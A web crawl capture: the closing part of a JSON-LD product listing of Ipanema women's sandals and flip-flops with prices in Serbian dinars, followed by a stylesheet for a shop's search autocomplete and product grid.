                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27232-bg830.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-sempre-nova-diversa-slide-i-fem-w-27232-bg830.html",
            "name": "IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG830#40",
            "offers": {
                "@type": "Offer",
                "price": 1699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83243-bc847.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-renda-ii-fem-w-83243-bc847.html",
            "name": "IPANEMA Papuče renda II fem W - 83243-BC847#39",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-bd841.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-street-ii-fem-w-83244-bd841.html",
            "name": "IPANEMA Papuče street II fem W - 83244-BD841#39",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83646-bd677.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-high-fashion-ii-slide-fem-w-83646-bd677.html",
            "name": "IPANEMA Papuče high fashion II slide fem W - 83646-BD677#39",
            "offers": {
                "@type": "Offer",
                "price": 3199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27232-bg835.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-sempre-nova-diversa-slide-i-fem-w-27232-bg835.html",
            "name": "IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG835#38",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-bd842.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-street-ii-fem-w-83244-bd842.html",
            "name": "IPANEMA Papuče street II fem W - 83244-BD842#37",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82591-bd671.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-anatomic-tan-colors-fem-w-82591-bd671.html",
            "name": "IPANEMA Japanke anatomic tan colors fem W - 82591-BD671#39",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27214-bd334.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-sense-slide-fem-w-27214-bd334.html",
            "name": "IPANEMA Papuce sense slide fem W - 27214-BD334#38",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27214-bc402.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-sense-slide-fem-w-27214-bc402.html",
            "name": "IPANEMA Papuce sense slide fem W - 27214-BC402#39",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-aj326.jpg",
            "url": "https://planetasport.rs/papuce-ipanema-street-ii-fem-w-83244-aj326.html",
            "name": "IPANEMA Papuče street ii fem W - 83244-AJ326#39",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83243-as021.jpg",
            "url": "https://planetasport.rs/papuce-ipanema-renda-ii-fem-w-83243-as021.html",
            "name": "IPANEMA Papuče renda ii fem W - 83243-AS021#38",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83243-as026.jpg",
            "url": "https://planetasport.rs/papuce-ipanema-renda-ii-fem-w-83243-as026.html",
            "name": "IPANEMA Papuče renda ii fem W - 83243-AS026#39",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-20766.jpg",
            "url": "https://planetasport.rs/papuce-ipanema-street-ii-fem-w-83244-20766.html",
            "name": "IPANEMA Papuče street ii fem W - 83244-20766#40",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27022-ak911.jpg",
            "url": "https://planetasport.rs/papuce-ipanema-bliss-slide-fem-w-27022-ak911.html",
            "name": "IPANEMA Papuče bliss slide fem W - 27022-AK911#36",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/6/26727-aq188.jpg",
            "url": "https://planetasport.rs/papuce-ipanema-puffer-tiras-fem-w-26727-aq188.html",
            "name": "IPANEMA Papuče puffer tiras fem W - 26727-AQ188#35.5",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27022-ak917.jpg",
            "url": "https://planetasport.rs/papuce-ipanema-bliss-slide-fem-w-27022-ak917.html",
            "name": "IPANEMA Papuče bliss slide fem W - 27022-AK917#37",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83617-ay384.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-animal-print-vi-fem-w-83617-ay384.html",
            "name": "IPANEMA Japanke animal print VI fem W - 83617-AY384#37",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83617-ay386.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-animal-print-vi-fem-w-83617-ay386.html",
            "name": "IPANEMA Japanke animal print VI fem W - 83617-AY386#39",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83648-ar100.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-anatomic-connect-ii-fem-w-83648-ar100.html",
            "name": "IPANEMA Japanke anatomic connect II fem W - 83648-AR100#38",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83673-bb742.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-kirei-chic-fem-w-83673-bb742.html",
            "name": "IPANEMA Japanke kirei chic fem W - 83673-BB742#41.5",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd422.jpg",
            "url": "https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd422.html",
            "name": "IPANEMA Sandale vibe sandal fem W - 82429-BD422#37",
            "offers": {
                "@type": "Offer",
                "price": 2699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83673-bb743.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-kirei-chic-fem-w-83673-bb743.html",
            "name": "IPANEMA Japanke kirei chic fem W - 83673-BB743#39",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83673-bb740.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-kirei-chic-fem-w-83673-bb740.html",
            "name": "IPANEMA Japanke kirei chic fem W - 83673-BB740#37",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-bd407.jpg",
            "url": "https://planetasport.rs/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd407.html",
            "name": "IPANEMA Sandale fashion sandal VIII fem W - 82842-BD407#41.5",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82591-20766.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-anatomic-tan-colors-fem-w-82591-20766.html",
            "name": "IPANEMA Japanke anatomic tan colors fem W - 82591-20766#40",
            "offers": {
                "@type": "Offer",
                "price": 1299.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-bd414.jpg",
            "url": "https://planetasport.rs/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd414.html",
            "name": "IPANEMA Sandale fashion sandal VIII fem W - 82842-BD414#38",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82591-bd668.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-anatomic-tan-colors-fem-w-82591-bd668.html",
            "name": "IPANEMA Japanke anatomic tan colors fem W - 82591-BD668#35.5",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81805-bc801.jpg",
            "url": "https://planetasport.rs/ipanema-japanke-kirei-fem-w-81805-bc801.html",
            "name": "IPANEMA Japanke kirei fem W - 81805-BC801#37",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd421.jpg",
            "url": "https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd421.html",
            "name": "IPANEMA Sandale vibe sandal fem W - 82429-BD421#40",
            "offers": {
                "@type": "Offer",
                "price": 2699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd399.jpg",
            "url": "https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd399.html",
            "name": "IPANEMA Sandale vibe sandal fem W - 82429-BD399#38",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-20352.jpg",
            "url": "https://planetasport.rs/sandale-ipanema-fashion-sandal-viii-fem-w-82842-20352.html",
            "name": "IPANEMA Sandale fashion sandal viii fem W - 82842-20352#39",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81805-at156.jpg",
            "url": "https://planetasport.rs/japanke-ipanema-kirei-fem-w-81805-at156.html",
            "name": "IPANEMA Japanke kirei fem W - 81805-AT156#40",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81030-23097.jpg",
            "url": "https://planetasport.rs/japanke-ipanema-anatomic-tan-fem-w-81030-23097.html",
            "name": "IPANEMA Japanke anatomic tan fem W - 81030-23097#41.5",
            "offers": {
                "@type": "Offer",
                "price": 1499.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-2 --></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css
body_size: 5233
content:
#search_autocomplete{
    display: none;
}
.nst-section-suggestions, .nst-section-categories {
    display: none;
}
/* Autosuggest Form */
.autocomplete-results {
    position: absolute;
    width: 100%;
    z-index: 1000;
    max-height: calc(100vh - 140px);
    overflow-y: auto;
    box-shadow: 0 4px 4px 0 #00000040;
    border-radius: 3px;
}

.autocomplete-results ul {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    overflow: hidden;
}
#nst-autocomplete{
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.autocomplete-results ul li {
    align-items: center;
    gap: 10px;
}

.autocomplete-results ul li img {
    width: 50px;
    height: 50px;
    object-fit: contain;
    border-radius: 6px;
}

.autocomplete-results ul li h3 {
    font-size: 1rem;
    margin: 0;
    color: #333;
    flex-grow: 1;
}

.autocomplete-results ul li p {
    font-size: 0.875rem;
    margin: 0;
    color: #666;
}

/* Highlight selected item */
.autocomplete-results ul li[aria-selected='true'] {
    background-color: #f0f0f0;
    cursor: pointer;
}
.nst-section-items li h3{
    color: #0c1632;
}
/* Adjust for large product sections */
.nst-section-products .nst-section-items {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    padding: 0 15px;
    overflow-y: auto;
    max-height: 580px;
    justify-content: left;
}

.nst-section-products .nst-item {
    width: calc(25% - 8px); /* Adjust based on the number of products per row */
    height: max-content;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    transition: box-shadow 0.2s;
    padding-bottom: 10px;
    margin-bottom: 15px;
    overflow: hidden;
}
.nst-section-products .nst-item h3 {
    font-size: 1rem;
    margin: 0 0 5px;
    text-align: left;
    line-height: 1.4;
    color: #0c1632;
}
.nst-section-products .nst-item:hover {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    max-height: 249px;
    margin-bottom: 8px;
    object-fit: contain;
    display: block;
}

.nst-section-products .nst-item h3 {
    font-size: 11px;
    margin: 0 0 6px;
    text-align: left;
    line-height: 13.31px;
    padding: 0 10px;
    font-weight: 400;
    color: #172B4D;
    overflow: hidden;
    min-height: 40px;
    max-height: 40px;
}

.zero-state-container .nst-item h3 {
    min-height: 43px;
    max-height: 43px;
}

.nst-section-products .nst-item p {
    font-size: 0.9rem;
    margin: 0;
    color: #777;
    text-align: left;
    padding: 0 10px;
}

/* Section Header */
.nst-section-name {
    font-size: 12px;
    margin: 10px 0 0 0;
    padding: 5px 15px;
    color: #8D9DA6;
    opacity: 0.7;
    font-weight: 400;
    line-height: 14px;
}

/* Show All Results Button */
.nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.2s;
}

.nst-section-footer .nst-show-all-results-button:hover {
    background-color: #0056b3;
}
/********** Search Suggestions *********/
#nst-suggestions-list, #nst-categories-list {
    box-shadow: none;
    border-radius: 0;
    padding: 0 15px;
}

#nst-suggestions-list li, #nst-categories-list li {
    border-bottom: none;
    display: flex;
    gap: 2px;
    border-bottom: 1px solid #E4E4E4;
    padding: 8px 0;
    margin: 0;
}

li.nst-item.nst-item-suggestions span, li.nst-item.nst-item-categories {
    font-size: 1.2rem;
}
#line-between-section{
    width: 100%;
    height: 1px;
    background-color: #e4e4e4;
    opacity: 1;
}
@media (min-width: 770px), print {
    .nst-item-suggestions .action.search {
        display: block !important;
        position: unset !important;
        height: 20px !important;
        width: 20px !important;
        background: transparent !important;
    }
    .nst-item-suggestions .action.search::before {
        color: #8D9DA6 !important;
        font-size: 13px !important;
        opacity: 1;
        font-weight: normal;
    }
}
li.nst-item.nst-item-products a p {
    font-size: 12px;
}
li.nst-item.nst-item-products a .special-price,
li.nst-item.nst-item-products a .regular-price{
    font-weight: 400;
    color: #172B4D;
    font-size: 13px;
}
.format-price-rsd {
    font-weight: 400;
    font-size: 10px;
}

li.nst-item.nst-item-products a .regular-price{
    font-weight: 700;
}
/***** View All Products *****/
li.nst-item.nst-item-all-products a {
    background: #3086C3;
    padding: 10px 50px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
}

li.nst-item.nst-item-all-products {
    text-align: center;
    margin: 30px 0;
}

li.nst-item.nst-item-suggestions:last-child, li.nst-item.nst-item-categories:last-child {
    border-bottom: 0 !important;
}

.autocomplete-arrow-right-img {
    width: 13px !important;
    height: 11px !important;
    object-fit: contain !important;
    margin: 0 10px 0 6px;
    background-image: url('../images/down-right.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

@media (max-width: 1112px) {
    .autocomplete-results {
        left: 50%;
        transform: translate(-50%);
    }
}

@media (max-width: 769px) {
    .autocomplete-results {
        width: 100%;
        box-shadow: 0 4px 4px 0 #00000040;
    }
    li.nst-item.nst-item-suggestions .action.search {
        display: none;
    }
    .block-search.active .action.search {
        top: 0;
    }
}

@media (max-width: 626px) {
    .nst-section-products .nst-item {
        width: calc(33% - 8px);
    }
}

@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
        display: inline-block;
    }
    li.nst-item.nst-item-all-products a {
        background: #3086C3;
        padding: 0 50px;
        color: #fff;
        text-transform: uppercase;
        font-weight: bold;
        border-radius: 5px;
        height: 30px;
        display: flex;
        line-height: 1.5;
        justify-content: center;
        align-items: center;
        max-width: calc(100% - 40px);
        margin: 0 auto;
    }
}

@media (max-width: 400px) {
    .nst-section-products .nst-item {
        width: calc(50% - 8px);
    }
}

li.nst-item.nst-item-all-products a span {
    font-size: 13px;
}

.block-search.active .overlay {
    opacity: .4;
    visibility: visible;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    display: block;
    content: "";
    z-index: 99;
    transition: all .3s;
    height: 100vh;
}

.minisearch.active {
    position: relative;
    z-index: 1000;
}

li.nst-item.nst-item-no-products span {
    float: left;
    width: 100%;
    padding: 5px 15px;
    font-size: 13px;
    color: #000;
    line-height: 1.5;
}
.results-container.nistruct-products{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.toolbar-sorter.nst-sorter{
    margin-bottom: 1rem;
}
.nst-sorter-action{
    position: relative;
    top: -3px;
    display: block;
    height: 21px;
    width: 20px;
}
.nst-sorter{
    display: flex;
    align-items: center;
}
.nst-sorter-action.sort-desc::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f175";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}

/** Zero state **/
.zero-state-container {
    display: none;
}

.zero-state-container .nst-section {
    margin: 0;
    padding: 0;
    border-top: 1px solid #eee;
}

.zero-state-container .nst-section-name {
    font-size: 1.2rem;
    color: #333;
    margin: 10px 15px;
    font-weight: bold;
}

.zero-state-container .nst-section-items {
    list-style: none;
    margin: 0;
    padding-bottom: 0;
}
ul#nst-zs-autocomplete {
    padding: 17px 0;
}
.zero-state-container .nst-section-items li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.zero-state-container li.nst-item.nst-item-suggestions{
    margin: 0 5px 5px 5px;
}
.zero-state-container .brand-item{
    flex: 0 1 14%;
}

.zero-state-container .nst-section-items li img {
    width: 50px;
    height: 50px;
    object-fit: cover;
    /*margin-right: 10px;*/
    border-radius: 4px;
}
.zero-state-container {
    box-shadow: 0 4px 4px #00000040;
}
.zero-state-container .nst-section-items li h3 {
    font-size: 1rem;
    color: #0c1632;
    margin: 0;
    flex-grow: 1;
}

.zero-state-container .nst-section-items li p {
    font-size: 0.875rem;
    color: #666;
    margin: 0;
}

.zero-state-container .nst-section-products .nst-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    padding: 10px;
    transition: transform 0.3s, box-shadow 0.3s;
}

.zero-state-container .nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    object-fit: contain;
    border-bottom: 0;
    margin-bottom: 10px;
}

.zero-state-container .nst-section-products .nst-item h3 {
    font-size: 11px;
    color: #172B4D;
    margin: 0 0 5px;
}

.zero-state-container .nst-section-products .nst-item p {
    font-size: 0.9rem;
    color: #777;
}

.zero-state-container .nst-section-brands .brand-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
.zero-state-container .brand-item {
    flex: 0 1 14%;
}

.zero-state-container .nst-section-brands .brand-item p {
    font-size: 14px;
    font-weight: bold;
    color: #444;
}

.zero-state-container .nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    padding: 10px;
    background-color: #478ce0;
    color: #fff;
    border: none;
    border-radius: 4px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.zero-state-container .nst-section-name{
    color: #8D9DA6;
    font-weight: 400;
    margin: 10px 0;
    padding: 0;
}

.zero-state-container li.nst-section {
    padding: 0 15px;
    border-top: none;
}

.zero-state-container #line-between-section {
    margin: 10px 0 10px 0;
}

.zero-state-container  ul#nst-zs-suggestions-list {
    display: flex;
    flex-wrap: wrap;
}

ul#zs-nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zero-state-container li.nst-item.nst-item-suggestions a {
    padding: 8px 18px;
    border-radius: 28px;
    border: 1px solid #8D9DA6;
    width: auto;
    line-height: 1;
}

.zero-state-container h5.nst-section-name.nst-sectionName {
    margin-top: 0;
}

#nst-autocomplete .special-price {
    font-weight: 700 !important;
}

.zero-state-container .format-price-rsd-bold {
    font-weight: 400;
}

.zero-state-container .autocomplete-arrow-right-img {
    margin: 0 0 0 6px;
}

.zero-state-container li.nst-item.nst-item-suggestions {
    margin: 0 7px 8px 0;
}

.zero-state-container li.nst-item.nst-item-categories {
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 8px;
}

.zero-state-container li.nst-item.nst-item-categories:last-child {
    margin-bottom: 0;
}

.zero-state-container li.nst-item-suggestions span {
    line-height: normal;
}

.zero-state-container .price {
    /*min-height: 34.2px;*/
    color: #172B4D !important;
    font-size: 13px !important;
    font-weight: 700;
}

.zero-state-container a p.special-price {
    font-weight: 700 !important;
}

.zero-state-container ul#zs-nst-product-list {
    padding: 0;
}

.zero-state-container p.old-price {
    font-size: 11px !important;
}

.zero-state-container .nst-section-brands .brand-item img {
    width: 100%;
    max-width: 80px;
    height: 44px;
    margin-bottom: 5px;
    object-fit: contain;
}

#nst-autocomplete .old-price, .zero-state-container .nst-section-products .nst-item .old-price {
    display: none;
}

.block-search {
    z-index: 10;
}

.zero-state-container .nst-section-products .nst-item h3, .zero-state-container .nst-section-products .nst-item p {
    padding: 0;
}

@media (max-width: 540px) {
    .zero-state-container .brand-item {
        flex: 0 1 26%;
    }
}
/* Specific changes for the PS*/
.block-search {
    width: 43% !important;
}
.block-search .action.search{
    border-radius: 0 3px 3px 0;
    overflow: hidden;
    right: 0 !important;
}
div#nst-search-no-result li, div#nst-search-no-result p, div#nst-search-no-result h3 {
    line-height: 1.6;
}
div#nst-search-no-result a {
    color: #007DC3;
}
div#nst-search-no-result h3 {
    margin-bottom: 10px;
}
div#nst-search-no-result h1 {
    margin-bottom: 1rem;
}
div#nst-search-no-result p, #nst-search-no-result li{
    font-size: 1.7rem;
}
li.item.constructor_search {
    padding-left: 0;
    margin-left: 0;
}

ul#zs-nst-brands-list.cnstrc-cm-zerostate, ul#zs-nst-brands-list.cnstrc-cm-autocomplete {
    justify-content: normal;
    gap: 15px;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete h5 {
    padding: 0;
    margin: 10px 0;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete {
    padding: 0 15px;
    border-top: none;
    margin-bottom: 10px;
}

li.nst-section.nst-section-products.Products.products {
    margin-top: 10px;
}

ul#nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: normal;
    gap: 15px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border-radius: 4px;
    overflow: hidden;
}

ul#nst-brands-list li.nst-item.nst-item-brands {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    flex: 0 1 14%;
}

ul#nst-brands-list li.nst-item.nst-item-brands a {
    height: 100%;
}

/* browse handle */

.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    .product-item {
        .old-price {
            order: unset;
            margin: .5rem 0 .4rem 0;
        }
    }
    .price-wrapp {
        span {
            flex: 0 1 100%;
        }
        .old-price, .price {
            font-weight: normal;
            font-size: 1.4rem;
            letter-spacing: 0.5px;
            text-decoration: line-through;
            text-transform: uppercase;
        }
        .old-price {
            color: #818183;
        }
        .price {
            color: #363636;
        }
    }
    .price-wrapp {
        margin: .5rem 0 .4rem 0;
        display: flex;
        flex-wrap: wrap;
    }
    .product-item-info {
        #constructor-product-list {
            .product.details {
                justify-content: normal;
            }
        }
        .product-info-actions-top {
            .action-box {
                padding: 0.7rem 1.7rem;
                color: #ffffff;
                font-weight: 700;
                font-size: 1.5rem;
                letter-spacing: 1.07px;
            }
            .action-box.action-box-1 {
                background-color: #ec1d27;
            }
            .action-box.action-box-2 {
                background-color: #007dc3;
            }
            .action-box.action-box-2:before {
                content: "\f067";
                color: #ffffff;
                font-family: 'Font Awesome 5 Pro';
                font-size: 1.3rem;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                margin: auto;
                left: 0;
                right: 0;
                text-align: center;
            }
        }
    }
    #nst-search-results {
        gap: 14px;
    }
    .category-group {
        overflow-y: hidden;
    }
    .filter-options {
        .filter-options-content {
            .item {
                margin-bottom: 13px;
            }
        }
    }
    .products-grid {
        .item.product.product-item {
            .image-wrapper a img {
                object-fit: contain;
                max-height: 411px;
                width: 100%;
                height: auto;
            }
        }
    }
    .amshopby-fromto-wrap {
        .am-fromto-widget > .am-filter-go {
            margin: 0 !important;
        }
    }
    .range.am-fromto-widget.amshopby_currency_rate {
        gap: 3px;
    }
    .product-sizes.constr-plp {
        margin-top: 30px;
        display: none;
    }
    li.item.product.product-item:hover {
        .product-sizes.constr-plp {
            display: block;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }
    }
    .price-wrapp {
        .special-price, .regular-price {
            font-weight: 700;
            white-space: nowrap;
            font-size: 1.8rem;
            color: #151515;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            display: block;
            margin-top: .5rem;
        }
    }

}

@media (min-width: 1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: 642px;
            }
        }
    }
}

@media (max-width:1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: auto;
            }
        }
    }
}

@media (max-width: 1200px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        & .product-item-info {
            & .product-info-actions-top {
                .action-box {
                    color: #ffffff;
                    font-weight: 700;
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            .product.details {
                padding: 1rem 0;
            }
        }
    }
}

@media (max-width: 901px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #nst-search-results {
            gap: 10px !important;
        }
    }
